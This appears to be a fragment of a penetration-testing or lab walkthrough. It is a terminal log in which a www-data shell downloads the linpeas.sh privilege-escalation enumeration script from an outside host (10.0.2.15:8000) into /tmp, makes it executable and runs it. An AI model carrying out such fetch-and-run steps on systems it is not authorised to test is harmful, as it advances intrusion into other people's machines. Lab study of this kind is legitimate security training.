 $ cd /tmp
$ wget http://10.0.2.15:8000/linpeas.sh
--2023-02-14 20:56:57--  http://10.0.2.15:8000/linpeas.sh
Connecting to 10.0.2.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765822 (748K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  6% 23.6M 0s
    50K .......... .......... .......... .......... .......... 13% 25.3M 0s
   100K .......... .......... .......... .......... .......... 20% 24.1M 0s
   150K .......... .......... .......... .......... .......... 26% 18.6M 0s
   200K .......... .......... .......... .......... .......... 33% 23.3M 0s
   250K .......... .......... .......... .......... .......... 40% 24.1M 0s
   300K .......... .......... .......... .......... .......... 46% 63.9M 0s
   350K .......... .......... .......... .......... .......... 53%  147M 0s
   400K .......... .......... .......... .......... .......... 60%  167M 0s
   450K .......... .......... .......... .......... .......... 66%  144M 0s
   500K .......... .......... .......... .......... .......... 73%  238M 0s
   550K .......... .......... .......... .......... .......... 80%  188M 0s
   600K .......... .......... .......... .......... .......... 86%  159M 0s
   650K .......... .......... .......... .......... .......... 93%  233M 0s
   700K .......... .......... .......... .......... .......   100% 73.4M=0.02s

2023-02-14 20:56:57 (45.3 MB/s) - 'linpeas.sh' saved [765822/765822]

$ ls -la
total 756
drwxrwxrwt  2 root     root       4096 Feb 14 20:56 .
drwxr-xr-x 18 root     root       4096 May 29  2021 ..
-rw-rw-rw-  1 www-data www-data 765822 Feb 14 20:54 linpeas.sh
$ chmod +x linpeas.sh
$ ./linpeas.sh